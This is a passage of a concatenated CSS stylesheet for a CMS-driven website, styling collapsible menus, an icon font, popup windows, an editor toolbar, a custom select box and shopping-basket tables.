    width: 100%;
}

.CollapseSlideTopMenu li a,
.CollapseSlideTopMenu li label	{							
                margin:3px 5px 0px 0px;
}

}


@media all and  (max-width: 800px){
.CollapseSlideTopMenu > ul > li {
 display:inline-block;
 padding:0;
 box-sizing:border-box;
 height:auto;
}

.CollapseSlideTopMenu ul > li input[type=checkbox]:checked ~ ul {
   background:rgba(0,0,0,0.7);
    left: 0px;
    top: 20px;
    width: 50px;
    z-index:1000;
}
.CollapseSlideTopMenu li a,
.CollapseSlideTopMenu li label	{							
                margin:3px 5px 0px 0px;
}

}

/* 455 Collapse Slider Left Menu - * */
.categoryMenu{
	position:relative; 
display:inline-block;
width:250px;
        border:2px solid #ddd;
        box-sizing:border-box;
overflow:hidden;
}

.catTitle{
background:#ddd;
color:#666;
font-size:12px;
font-family:BPGMtavr arial;
font-weight:700;
padding:3px;
}

.CollapseSlideLeftMenu {
}



.anim,
.CollapseSlideLeftMenu *{
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  
        user-select: none;
        -moz-user-select: none;
        -khtml-user-select: none;
        -webkit-user-select: none;
        -o-user-select: none;  

}



.CollapseSlideLeftMenu a,
.CollapseSlideLeftMenu li,
.CollapseSlideLeftMenu label{
cursor:pointer;
text-decoration:none;
color:#888;
font-size:12px;
font-family:BPGMtavr Arial;
}

.CollapseSlideLeftMenu a:hover,
.CollapseSlideLeftMenu label:hover{
text-decoration:underline;
color:#000;
}

.CollapseSlideLeftMenu > ul{
    list-style:none;
    padding: 5px;
    margin: 0px;
}
}

.CollapseSlideLeftMenu > li{
height:20px;
}


.CollapseSlideLeftMenu > ul > ul{
list-style:inside none circle;
}

.CollapseSlideLeftMenu ul > li > ul{
position:relative;
overflow:hidden;
margin:0px;
padding:0px;
}

.CollapseSlideLeftMenu ul > li > ul > li{
position:relative;
display:inline-block;
width:0px;
height:0px;
overflow:hidden;
}


.CollapseSlideLeftMenu ul > li input[type=checkbox]{
display:none;
}

.CollapseSlideLeftMenu ul > li input[type=checkbox]:checked ~ ul {
margin:5px;
padding:5px;
}

.CollapseSlideLeftMenu ul > li input[type=checkbox]:checked ~ ul > li{
width:200px;
height:18px;
}

.CollapseSlideLeftMenu .hint {
	position:absolute;
	top:auto;
	left:auto;
	width:0px;
	height:0px;
	overflow:hidden;
	padding:0px;
	background:#FFF;
	box-shadow:10px 10px 10px rgba(0,0,0,0.5);
	z-index:100;
}

.CollapseSlideLeftMenu a:hover ~ .hint {
	position:fixed;
	width:800px;
	height:400px;
	padding:20px;
	margin:20px;
	border:5px solid #448;
	border-radius:5px;
} 

/* 454 contextual menu style - * */
.conMenuDiv {
	margin:0px;
	padding:0px;
	font: 67.5% 'Lucida Sans Unicode', 'Bitstream Vera Sans', 'Trebuchet Unicode MS', 'Lucida Grande', Verdana, Helvetica, sans-serif;
	font-size:12px;
	font-weight:bold;
}
.conMenuDiv ul{
	list-style:none;
	margin:0;
	padding:0;
}
.conMenuDiv li{
	float:left;
	padding:0px;
}
.conMenuDiv li a{
	color:#222222;
	display:block;
	line-height:22px;
	margin:0px;
	padding:0px 5px;
	text-align:center;
	text-decoration:none;
}
.conMenuDiv li a:hover{
	background:#AAAAAA;
	color:#992222;
	text-decoration:none;
}
.conMenuDiv li ul{
	background:#eeeeff;
	display:none;
	height:auto;
	padding:0px;
	margin:0px;
	border:0px;
	position:absolute;
	width:225px;
	z-index:200;
	/*top:1em;*/
	/*left:0;*/
}
.conMenuDiv li:hover ul{
	display:block;
}
.conMenuDiv li li {
	background:#000000;
	display:block;
	float:none;
	margin:0px;
	padding:0px;
	width:225px;
}
.conMenuDiv li:hover li a{
	background:none;
}
.conMenuDiv li ul a{
	display:block;
	height:22px;
	font-size:12px;
	font-style:normal;
	margin:0px;
	padding:0px 5px 0px 10px;
	text-align:left;
	overflow:hidden;
}
.conMenuDiv li ul a:hover{
	background:#2580a2;
	border:0px;
	color:#ffffff;
	text-decoration:none;
}
.conMenuDi p{
	clear:left;
}

/* 453 pixie css icon - * */
/*Edit Panel Design: source from IcoMoon/pixie
http://www.sitepoint.com/creating-custom-icon-font-icomoon-less/
*/
/* Font Declaration
====================*/
@font-face {
  font-family: 'Pixie';
  src: url('/themes/standard//ep/fonts/icomoon.eot');
  src: url('/themes/standard//ep/fonts/icomoon.eot?#iefix') format('embedded-opentype'), url('/themes/standard//ep/fonts/icomoon.woff') format('woff'), url('/themes/standard//ep/fonts/icomoon.ttf') format('truetype'), url('/themes/standard//ep/fonts/icomoon.svg#icomoon') format('svg');
}
/* Icon Prototype
==================*/
[class^='pixie icon-'] {
  font-family: 'Pixie';
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  display: inline-block;
  padding: 0.3em 0.3em;
  margin: 0em 0.1em;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
/* Icon Mapping
================*/
.pixie.icon-pencil:before {
  content: '\e603';
}
.pixie.icon-image:before {
  content: '\e60d';
}
.pixie.icon-film:before {
  content: '\e613';
}
.pixie.icon-quotes:before {
  content: '\e676';
}
.pixie.icon-spinner:before {
  content: '\e67c';
}
.pixie.icon-list:before {
  content: '\e6b5';
}
.pixie.icon-numbered-list:before {
  content: '\e6b6';
}
.pixie.icon-link:before {
  content: '\e6c3';
}
.pixie.icon-spell-check:before {
  content: '\e700';
}
.pixie.icon-bold:before {
  content: '\e744';
}
.pixie.icon-underline:before {
  content: '\e745';
}
.pixie.icon-italic:before {
  content: '\e746';
}
.pixie.icon-strikethrough:before {
  content: '\e747';
}
.pixie.icon-omega:before {
  content: '\e748';
}
.pixie.icon-table:before {
  content: '\e74b';
}
.pixie.icon-paragraph-left:before {
  content: '\e754';
}
.pixie.icon-paragraph-center:before {
  content: '\e755';
}
.pixie.icon-paragraph-right:before {
  content: '\e756';
}
.pixie.icon-paragraph-justify:before {
  content: '\e757';
}
.pixie.icon-indent-increase:before {
  content: '\e758';
}
.pixie.icon-indent-decrease:before {
  content: '\e759';
}
.pixie.icon-code:before {
  content: '\e75c';
}
/* Icon Link Button
====================*/
a > .pixie.linkbutton {
  background-color: #eeeeee;
  color: #444444;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  -webkit-box-shadow: none;
  box-shadow: none;
}
a > .pixie.linkbutton:hover {
  background-color: #e1e1e1;
}
/* Icon Types
==============*/
.pixie.circular {
  -webkit-border-radius: 100%;
  border-radius: 100%;
  -webkit-box-shadow: 0em 0em 0em 0.1em inset;
  box-shadow: 0em 0em 0em 0.1em inset;
}
.pixie.square {
  -webkit-box-shadow: 0em 0em 0em 0.1em inset;
  box-shadow: 0em 0em 0em 0.1em inset;
}
/* Icon Sizes
==============*/
.pixie.big {
  font-size: 2em;
  vertical-align: -15%;
}
.pixie.medium {
  font-size: 1.5em;
  vertical-align: -15%;
}
.pixie.small {
  font-size: 0.75em;
}
/* Icon Colors
===============*/
.success {
  color: #008000;
}
.info {
  color: #0000ff;
}
.warning {
  color: #ffa500;
}
.danger {
  color: #ff0000;
}
/* Icon Flipping
=================*/
.pixie.flipped-h {
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1);
}
.pixie.flipped-v {
  -webkit-transform: scale(1, -1);
  -ms-transform: scale(1, -1);
  transform: scale(1, -1);
}
/* Icon Rotating
=================*/
.pixie.rotated-right {
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}
.pixie.rotated-down {
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}
.pixie.rotated-left {
  -webkit-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  transform: rotate(-90deg);
}
/* Icon Spin
=============*/
.pixie.spin {
  -webkit-animation: spin 2s infinite linear;
  animation: spin 2s infinite linear;
}
@-webkit-keyframes spin {
  from {
    -webkit-transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(359deg);
  }
}
@keyframes spin {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(359deg);
  }
}

/* 449 crypt decrypt - * */
a > .pixie.linkbutton {
  background-color: #eeeeee;
}

.test > a{
color:red;
}
/* 448 HTML Form Element Style - * */
.onlyMe{
display:block !important;
position:fixed !important;
background:rgba(0,0,0,0.8) !important;
top:0px !important;
left:0px !important;
right:0px !important;
bottom:0px !important;
height:100% !important;
width:100% !important;
padding:200px !important;
z-index:1000 !important;
margin:0  !important;
color:white !important;
}

.onlyMe fieldset{
background:white;
width:600px;
color:black;
padding:50px;
}

.onlyMe input{
background:white;
}

.linearBackgroundH31{
background-image: -webkit-linear-gradient(white 30px, gray 30px, gray 31px, white 31px);
background-image: -moz-linear-gradient(white 30px, gray 30px, gray 31px, white 31px);
background-image: -ms-linear-gradient(white 30px, gray 30px, gray 31px, white 31px);
background-image: -o-linear-gradient(white 30px, gray 30px, gray 31px, white 31px);
background-image: linear-gradient(white 30px, gray 30px, gray 31px, white 31px);
/*background-image: url('[data-uri]');*/
background-size: 100% 31px;
background-repeat:repeat;
line-height: 31px;
}

@media all {
.pageA4Portrait{
position:relative;
display:inline-block;
width:685px;
min-height:855px;
margin:0px;
padding:0px;
page-break-inside:auto;
vertical-align:top;
text-align:left;

}

.pageA4Landscape{
position:relative;
display:inline-block;
width:855px;
min-height:684px;
margin:0px;
padding:0px;
page-break-inside:auto;
vertical-align:top;
text-align:left;
}


.pageBreak, .pagebreak, .page-break{
    display:block;
    page-break-after: always;
    border-top:1px dotted grey;
}

}/*media all*/

@media print {
.pageA4Portrait{
position:relative;
display:inline-block;
width:685px;
min-height:855px;
margin:0px;
padding:0px;
page-break-inside:auto;
vertical-align:top;
text-align:left;
}

.pageA4Landscape{
position:relative;
display:inline-block;
width:855px;
min-height:684px;
margin:0px;
padding:0px;
page-break-inside:auto;
vertical-align:top;
text-align:left;
}


.pageBreak, .pagebreak, .page-break{
    display:block;
    page-break-after: always;
    border-top:1px dotted red;
}

}/*media print*/


/* 447 popup Window - * */
/*popup Window*/
.hidden{
display:none;
}

.blockBackground{
position:fixed;
display:none;
background:black;
left:0;
top:0;
right:0;
bottom:0;
opacity: 0.8;
filter: alpha(opacity=80);
z-index:100;
text-align:center;
}

.popupWindow {
position:fixed;
display:none;
left:5%;
top:1%;
right:5%;
/*bottom:5%;*/
min-height:500px;
max-height:100%;
min-width:900px;
border:1px solid grey;
border-radius:5px;
background:white;
opacity: 1;
filter: alpha(opacity=100);
margin:0;
padding:0;
z-index:100;
text-align:center;
overflow:visible;
}


.wHead {
display:block;
width:calc(100%-20px);
text-align:left;
padding:5px 10px 5px 10px;
border-radius:5px 5px 0px 0px;
height:30px;


background: rgba(226,226,226,1);
background: -moz-linear-gradient(top, rgba(226,226,226,1) 0%, rgba(219,219,219,1) 50%, rgba(209,209,209,1) 51%, rgba(254,254,254,1) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(226,226,226,1)), color-stop(50%, rgba(219,219,219,1)), color-stop(51%, rgba(209,209,209,1)), color-stop(100%, rgba(254,254,254,1)));
background: -webkit-linear-gradient(top, rgba(226,226,226,1) 0%, rgba(219,219,219,1) 50%, rgba(209,209,209,1) 51%, rgba(254,254,254,1) 100%);
background: -o-linear-gradient(top, rgba(226,226,226,1) 0%, rgba(219,219,219,1) 50%, rgba(209,209,209,1) 51%, rgba(254,254,254,1) 100%);
background: -ms-linear-gradient(top, rgba(226,226,226,1) 0%, rgba(219,219,219,1) 50%, rgba(209,209,209,1) 51%, rgba(254,254,254,1) 100%);
background: linear-gradient(to bottom, rgba(226,226,226,1) 0%, rgba(219,219,219,1) 50%, rgba(209,209,209,1) 51%, rgba(254,254,254,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e2e2e2', endColorstr='#fefefe', GradientType=0 );
}

.wTitle {
position:static;
display:inline;
float:left;
height:30px;
}

.wClose {
position:static;
display:inline-block;
float:right;
color:red;
font-weight:700;
font-size:24px;
font-family:arial;
cursor:pointer;
}


.wBody {
display:block;
width:calc(100%-20px);
text-align:left;
vertical-align:top;
min-height:250px;
height:600px;
padding:20px;
border-radius:0px 0px 5px 5px;
font-weight:300;
font-size:14px;
font-family:arial;
overflow:scroll;
text-align:left;
}

.wFooter{
display:block;
width:calc(100%-20px);
text-align:left;
padding:5px 10px 5px 10px;
border-radius:5px 5px 0px 0px;
height:30px;
background: rgba(226,226,226,1);
}

/* 444 System Button Style - * */
.but,
.jButton {
	display: inline-block;
	cursor:pointer;
	font-family:Sylfaen;
	font-size:12px;
	border: 1px solid #CCC;
	border-radius: 5px;
	padding: 2px 5px;
	margin: 2px;
	outline: medium none;
	background: transparent linear-gradient(to bottom, #E2E2E2 0%, #DBDBDB 50%, #D1D1D1 51%, #FEFEFE 100%) repeat scroll 0% 0%;
	transition: border 0.2s linear 0s, box-shadow 0.2s linear 0s;
}


.but:hover,
.jButton:hover{
	cursor:pointer;
	box-shadow: 0px 0px 10px #4195fc; 
	-o-box-shadow: 0px 0px 10px #4195fc;	
	-moz-box-shadow: 0px 0px 10px #4195fc;
	-webkit-box-shadow: 0px 0px 10px #4195fc; 
}

.boxButton {
display: inline-block;
padding: 10px 12px;
margin-bottom: 0;
font-family:Ubuntu;
font-size: 12px;
font-weight: normal;
line-height: 12px;
text-align: center;
white-space: nowrap;
vertical-align: middle;
cursor: pointer;
background-image: none;
background-color: #f2f2f2;
border: 1px solid #dcdcdc;
color:#afaeae;
border-radius: 0px;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
-o-user-select: none;
user-select: none;
	transition: border 0.2s linear 0s, box-shadow 0.2s linear 0s;
}

.boxButton:hover {
border: 1px solid #ececec;
background: none;
color: #4bae4f;
}


.iconGlyph::before {
    position:relative;
    display:inline-block;
    overflow:hidden;
    content:" ";
    width:20px;
    height:15px;
	font-size:12px;
	font-family:arial;
	background-image:URL(/index.php?phpParam=img&imn=themes/standard/glyphicons-halflings.png);
	background-repeat:no-repeat;
	vertical-align:top;
}

.iconAdd::before {background-position:-406px -94px;}
.iconDelete::before,
.iconDel::before {background-position:-456px 2px;}

.iconDup::before,
.iconDuplicate::before
           {background-position:-22px -46px;}
.iconXchgMul::before {background-position:0px -70px;}
.iconXls::before {background-position:-120px -23px;}
.iconPrint::before {background-position:-95px -48px;}
.iconBack::before {background-position:-238px -96px;}
.iconHome::before {background-position:-0px -23px;}
.iconExport2Sql::before {background-position:-0px -23px;}


/* 443 jc_selectBox - * */
.jcSelectBox {
  position:relative;
  display:inline-block;
  border:1px solid gray;
  border-radius:5px;
  width:200px;
  height:20px;
}
.jcSelectBox *{
box-sizing:border-box;
}

.jcSelectBox .jcInput {
  position:relative;
  display:inline-block;
  left:0px;
  width:170px;
  height:20px;
  font-size:11px;
  color:grey;
  border:none;
  vertical-align: top;
}

.jcSelectBox .jcDropbox {
  position:absolute;
  border:0px solid green;
  width:200px;
  height:0px;
  overflow:hidden;
}

.jcSelectBox .jcbutton{
  position:relative;
  width: 25px;
  height: 20px;
  display: inline-block;
  cursor: pointer;
  border-left: 1px solid gray;
  padding:3px;
}

.jcSelectBox .jcResult{
  position:absolute;
  z-index:1000;
  background:white;
  border: 1px solid gray;
  display: none;
  width: 224px;
  max-height: 245px;
  overflow-x: hidden;
  overflow-y: scroll;
}
.jcSelectBox .jcResult.down{
}
.jcSelectBox .jcResult.up{
   top:-265px;
}


.jcSelectBox .jcResultDivs{
  width: 224px;
  border-bottom:1px solid #ddd;
  margin: 3px;
}
.jcSelectBox .jcResultDivs:hover{
  width: 224px;
  cursor: pointer;
  background: #cce;
}
.jcSelectBox .jcSelected{
  background: #def;
}

.jcSelectBox .jcFocused{
  background: #ddd;
}





/* 442 edit_panel - * */
/*Old Version Edit Panel Desing*/
.edit_panel_container{
}
.edit_panel_container.html .text{
display:none;
}
.edit_panel_container.text .html{
display:none;
}

.edit_panel
{
        display:inline-block;
   background-color: #A0A0D0;
   background-image: -webkit-gradient(linear, left top, left bottom, from(#FFF), to(#D3D3F6));
   background-image: -moz-linear-gradient(top,  #FFF,  #D3D3F6);

	width:100%;
	border:1px solid grey;
	margin:0px;
	padding:0px;
	font: 67.5% 'Lucida Sans Unicode', 'Bitstream Vera Sans', 'Trebuchet Unicode MS', 'Lucida Grande', Verdana, Helvetica, sans-serif;
	font-size:9px;
	font-weight:bold;

}

.edit_panel ul
{
   list-style:none;
   list-style-image:none;
   margin:0;
   padding:0;

}

.edit_panel ul li
{
   display:inline-block;
   list-style:none;
   list-style-image:none;
   float:left;
   cursor:pointer;
   min-width:21px;min-height:17px;
   width:21px;
   height:17px !important;
   margin:1px;
   padding:0px;
   background-color: #dFdFdF;
   background-image: -webkit-gradient(linear, left top, left bottom, from(#FFF), to(#D8D8D8));
   background-image: -moz-linear-gradient(top,  #FFF,  #D8D8D8);
   background-image:URL(/index.php?phpParam=img&imn=themes/standard//icons-v7.png);
   background-repeat:no-repeat;
   border:1px groove #9cb2c2;
   overflow:hidden;
   text-decoration:none;
   text-align:center;
}

.edit_panel ul li:hover {
   border:1px groove #68f5f5;
}
.edit_panel ul li[data-active]{
  background:#FFF;
}
/*---------------  EDIT panel -------------------*/
.EP_IMG{
      background-position:-462px -48px;
}

.EP_IMGPACK{
      background-position:-192px 0px;
}

.EP_GALLERY{
     background-position:-192px 0px;
}

.EP_FILE{
	 background-position:-21px -23px;
}

.EP_UNDO{
	background-position:-243px -96px;
}

.EP_REDO{
	background-position:-266px -96px;
}

.EP_JCENTER{
      background-position: -290px -48px;
}

.EP_JLEFT{
   background-position: -266px -48px;
}

.EP_JRIGHT{
      background-position: -314px -48px;
}

.EP_JFULL{
      background-position: -339px -48px;
}

.EP_CASENUMB{
      background-position: -48px -119px;
}

.EP_CASECIRCLE{
      background-position: -71px -142px;
}

.EP_PRINT{
      background-position:-95px -46px;
}

.EP_WORD{

}

.EP_B{
	background-position:-166px -47px;
}

.EP_I{
	background-position:-192px -47px;
}

.EP_U{
	background-position:-144px -47px;
}

.EP_TEXT::before{
    content:'T';
}

.EP_HORLINE
{
	background:#dfdfdf;border:1px groove black;
	width:21px;height:17px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;;vertical-align:middle;text-align:center;
}



.EP_CODING{
      background-position:-219px -119px;
}
.EP_UTF8:after {content:'utf8';}
.EP_ANSI::before {content:'ansi';}
.EP_SCREP{
     background-position: 2px -142px;
}

.EP_FONTSIZE{
	width:41px !important;
        font-size:9px;font-family:Sylfaen;
        background-size: 0px 0px;
	background-image:none !important;
}
.EP_FONTSIZE .EP_FONTSIZE_select 
{
	background:transparent;border:none;
	width:41px;height:14px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;;vertical-align:middle;text-align:left;
        font-size:12px;font-family:Sylfaen;
}


.EP_FONT{
	width:121px !important;
        font-size:9px;font-family:Sylfaen;
        background-size: 0px 0px;
	background-image:none !important;
}

.edit_panel select,
.EP_FONT_select
{
	background:transparent !important;
        border:none !important;
	width:121px !important;
        height:14px !important;
        margin:0px !important;
        padding:0px !important;
        overflow:hidden !important;
	cursor:pointer !important;
        vertical-align:middle !important;
        text-align:left !important;
        font-size:12px !important;
        font-family:Sylfaen !important;
}

.EP_VIEW::before{
  content:'<o>';
}

.EP_STYLE::before{
   content:'css';
}

.EP_PROGRESS{
	width:121px !important;
}

.EP_IMGDIRECT:before{
content:'Up';
}

.EP_INFOB:before{
content:'Inf';
}


/*EditPanel TextArea Change Line*/
.edit_panel_container .epBody {
cursor:text;
background:#FFF;
width:100%;
height:100%;
margin:0px; 
padding:0px;
border:1px solid grey;
overflow-y:scroll;
overflow-x:hidden;
}

.edit_panel_container .epBodyTable {
cursor:text;
background:#FFF;
width:100%;
height:100%;
margin:0px; 
padding:0px;
border:1px solid grey;
overflow:visible;
}


.edit_panel_container .epChangeLine {
background:#dddddd;
color:grey;
width:25px;
min-height:10px;
height:100%;
margin:0; 
padding:0 2px 0 2px;
border:1px solid grey;
overflow:visible;
position:relative;
}

.edit_panel_container .epChangeLine div{
margin:0;
padding:0;
border:none;
cursor:pointer;

font-size:12px;
font-family:arial;
line-height:18px;
text-decoration:none;

}
.edit_panel_container .epChangeLine div:hover{
background:#eee;
}



.edit_panel_container .epFrame {
cursor:text;
background:#eeeeee;
width:100%;
height:100%;
margin:0px; 
padding:0px;
border:1px solid grey;
overflow:scroll;
}

.edit_panel_container .epCoding {
font-size:12px;
font-family:arial;
line-height:18px;
text-decoration:none;

cursor:text;
background:#fff;
width:100%;
height:100%;
margin:0px; 
padding:0px;
border:1px solid grey;
overflow:visible;
resize:none;
}

.selmu {
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;

	width:50px !important;
	padding:3px;
	x-index:100;
}
.selmu[data-type=i_] ,
.selmu[data-type=x_],
.selmu[data-type=textarea],
.selmu[data-type=htmlarea] {
position:absolute;
x-index:100;
right:-2px;
top:0px;
}

.selmu[data-type=text],
.selmu[data-type=t_] {
position:absolute;
x-index:100;
right:-20px;
top:auto;
}

.elementBlock .selmu{
  opacity:0.3;
  filter:alpha(30);
}
.elementBlock:hover .selmu{
  opacity:1;
  filter:alpha(100);
}
/* 441 Wish Grid - * */
/***/
/* 439 Excel Form - * */
/***/
/* 438 Site Left Menu - * */
.categoryMenu{
	position:relative; 
display:inline-block;
width:250px;
        border:2px solid #ddd;
        box-sizing:border-box;
overflow:hidden;
}

.catTitle{
background:#ddd;
color:#666;
font-size:12px;
font-family:BPGMtavr;
font-weight:700;
padding:3px;
}

.SiteLeftMenu {
}



.SiteLeftMenu *{
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  
        user-select: none;
        -moz-user-select: none;
        -khtml-user-select: none;
        -webkit-user-select: none;
        -o-user-select: none;  
}



.SiteLeftMenu a,
.SiteLeftMenu li,
.SiteLeftMenu label{
cursor:pointer;
text-decoration:none;
color:#888;
font-size:12px;
font-family:BPGMtavr;
}

.SiteLeftMenu a:hover,
.SiteLeftMenu label:hover{
text-decoration:underline;
color:#000;
}

.SiteLeftMenu > ul{
    list-style:none;
    padding: 0px;
    margin: 0px;
}

.SiteLeftMenu > ul > li{
width:270px;
height:50px;
margin-bottom:2px;
}

.SiteLeftMenu > ul > li a {
display: block;
padding: 15px 27px 14px;
text-transform: uppercase;
background: #f5f4f4;
color: #6c7b84;
font-size: 14px;
width:inherit;
height:inherit;
box-sizing: border-box;
}

.SiteLeftMenu ul ul{
list-style:inside none circle;
}

.SiteLeftMenu > ul > li > ul{
position:relative;
overflow:hidden;
margin:0px;
padding:0px;
}

.SiteLeftMenu > ul > li > ul > li{
position:relative;
display:inline-block;
width:0px;
height:0px;
overflow:hidden;
}


.SiteLeftMenu ul > li input[type=checkbox]{
display:none;
}

.SiteLeftMenu ul > li input[type=checkbox]:checked ~ ul {
margin:5px;
padding:5px;
}

.SiteLeftMenu ul > li input[type=checkbox]:checked ~ ul > li{
width:200px;
height:18px;
}

.SiteLeftMenu .hint {
	position:absolute;
	top:auto;
	left:auto;
	width:0px;
	height:0px;
	overflow:hidden;
	padding:0px;
	background:#FFF;
	box-shadow:10px 10px 10px rgba(0,0,0,0.5);
	z-index:100;
}

.SiteLeftMenu a:hover ~ .hint {
	position:fixed;
	width:800px;
	height:400px;
	padding:20px;
	margin:20px;
	border:5px solid #448;
	border-radius:5px;
} 

/* 436 autogrid for users - usr - * */
/***/
/* 435 Site Client Admin Offers - * */
.newsARow{
display:inline-block;
width:400px;
border:5px solid #ddf;
border-radius:5px;
padding:10px;
margin:10px;
float:left;
}

.newsAInfo {
width:100%;
min-height:600px;
padding:25px;
}

.newsABref img {
float:left;
border:3px solid white;
border-right:5px solid white;
}
/* 434 sitedoc - * */
/***/
/* 433 Site Client Admin Companies - * */
.newsARow{
display:inline-block;
width:400px;
border:5px solid #ddf;
border-radius:5px;
padding:10px;
margin:10px;
float:left;
}

.newsAInfo {
width:100%;
min-height:600px;
padding:25px;
}

.newsABref img {
float:left;
border:3px solid white;
border-right:5px solid white;
}
/* 432 Site Client Admin News - * */
.newsARow{
display:inline-block;
width:400px;
border:5px solid #ddf;
border-radius:5px;
padding:10px;
margin:10px;
float:left;
}

.newsARow a{
cursor:pointer;
font-size:12px;
text-decoration:none;
color:#333366
}

.newsAInfo {
width:100%;
min-height:600px;
padding:25px;
}

.newsAText{
height:109px;
font-size:12px;
overflow:hidden;
}

.newsABref img {
float:left;
border:3px solid white;
border-right:5px solid white;
}
/* 429 test Module - * */
/***/
/* 427 test Mail - * */
/***/
/* 426 Scroll Anim - * */
/***/
/* 425 autogrid for eCommerce - * */
/***/
/* 424 CheckPaymentAvail - * */
/***/
/* 423 RegisterPayment - * */
/***/
/* 422 TransactFinish - * */
/***/
/* 421 ChargeOneCheckFee - * */
/***/
/* 420 MyAccount - * */
/***/
/* 419 my Basket Page - * */
.TabMyBasket{
  border:1px solid #eeeeff;
}
.TabMyBasket .Header, .TabMyBasket thead tr{
  background:#eeeeee;
  border:none;
  color:grey;
  height:30px;
}

.TabMyBasket .Header td, .TabMyBasket thead tr td{
  background:#E4E4E4;
  border:1px solid #AAAAAA;
color: black;
text-align: center;
}

.TabMyBasket .Row, .TabMyBasket tbody tr{
  border:none;
  color:black;
}

.TabMyBasket .Row td, .TabMyBasket tbody tr td{
  border:1px solid #AAAAAA;
   background:#F4F4F4;
  color:black;
}

.TabMyBasket tbody tr td:nth-child(2){
background:#FFF;
}

.TabMyBasket tbody tr td:nth-child(2){text-align:right;}
.TabMyBasket tbody tr td:nth-child(3){text-align:right;}
.TabMyBasket tbody tr td:nth-child(4){text-align:right;}
.TabMyBasket tbody tr td:nth-child(5){text-align:right;}


.edit
{
  font-height:700px;
  cursor:pointer;cursor:hand;
  color:#aaaadd;
}

.del
{
  font-height:700px;
  cursor:pointer;cursor:hand;
  color:#aaaaaa;
}

.orange{
  border:1px solid grey;
  background:#DDDDDD;
  text-decoration:none;
  color:black;
  cursor:pointer;cursor:hand;
}

.orange:hover{
  text-decoration:underline;
}

.FuncMenu1 {list-style-type:none;}
.FuncMenu1 li {float:left;height:30px;}

.SumResult {
display:inline-block;
vertical-align:top;
float:left;
}
.SumResult thead td{
background:#4BAE4F;
color:white;
font-size:12px;
}
.SumResult tbody td{
background:#FFF;
color:#555;
font-size:12px;
padding: 3px 5px;
}

.SumResult input,
.SumResult select {
padding:2px 5px;
border:1px solid #EEE;
border-radius:4px;
box-shadow:0px 0px 3px rgba(0,0,200,0.5);
}
.SumResult .inpNormal {
width:225px;
}

.ServiceForm {
border-radius:4px;
box-shadow:4px 4px 3px rgba(0,0,0,0.3);
}
.ServiceForm tr{
line-height:25px;
height:25px;
}


.PayMethodContainer{ 
display:inline-block;
}

.buttonBasket,
.butRefresh {
display:inline-block;
padding:3px 10px;
color:white;
background:#4BAE4F;
cursor:pointer;
vertical-align:top;
}

input:invalid{
box-shadow:0px 0px 4px rgba(255,100,100,0.7) !important;
}

input:valid{
box-shadow:0px 0px 4px rgba(100,255,100,0.7) !important;
}

input:required{
box-shadow:0px 0px 4px rgba(255,255,100,0.7);
}

#MyBasketForm input[type=submit] {
border:1px solid #ccc;
border-radius:5px;
cursor:pointer;
background:#eee;
}
#MyBasketForm input[type=submit]:hover {
background:#fefefe;
}

#MyBasketForm *{
-webkit-user-select: none; /* Chrome/Safari */        
-moz-user-select: none; /* Firefox */
-ms-user-select: none; /* IE10+ */

/* Rules below not implemented in browsers yet */
-o-user-select: none;
user-select: none;
}
#MyBasketForm input,
#MyBasketForm textarea,
#MyBasketForm .selected
{
-webkit-user-select: text !important;
-moz-user-select: text !important; 
-ms-user-select: text !important;
-o-user-select: text !important;
user-select: text !important;
   
}

.light_warning {
color:#FF2828;
font-size:16px;
}
/* 418 Basket Initialize - * */
@media screen and (min-width: 801px) {
.leftBasketContainer{
display:inline-block;
}
}

@media screen and (max-width: 800px) {
.leftBasketContainer{
display:none;
}
}


.leftBasketContainer{
	position:fixed; 
        z-index:10000;
        width:75px;
        border:2px solid #ddd;
        box-sizing:border-box;
overflow:hidden;
background:white;
right:0px;
top:200px;
opacity:0.5;
filter:alpha(50);
}


.leftBasketContainer:hover{
width:300px;
margin-right:0px;
opacity:0.8;
filter:alpha(80);
border: 2px solid #888;
border-radius: 8px 0px 0px 8px;
box-shadow: -5px 5px 5px #555;
}

.leftBasketTitle{
background:#ddd;
color:#666;
font-size:12px;
font-family:arial;
font-weight:700;
padding:3px;
}



.TabLeftBasket{
  border:1px solid #eeeeff;
  font-size: 11px;
  font-family:sylfaen;
  width: 100%;
}
.TabLeftBasket .Header, .TabLeftBasket thead tr{
  background:#eeeeee;
  border:none;
  color:grey;
  height:30px;
}

.TabLeftBasket .Header td, .TabLeftBasket thead tr td{
  background:#eeeeee;
  border:1px solid #AAAAAA;
  color:grey;
}

.TabLeftBasket .Row, .TabLeftBasket tbody tr{
  border:none;
  color:black;
}

.TabLeftBasket .Row td, .TabLeftBasket tbody tr td{
  border:1px solid #AAAAAA;
  color:black;
}

/***************************/
.DGTable1
{
margin:0;
padding:0;
border:2px solid #DDDDDD;
font-size:10px;
}

.DGTable1 .DGHeader, .DGTable1 THEAD
{
font-size:12px;
background:#DDDDDD;
color:black;
margin:0;
padding:0;
}
.DGTable1 .DGHeader a, .DGTable1 THEAD a
{
   color:black;
}
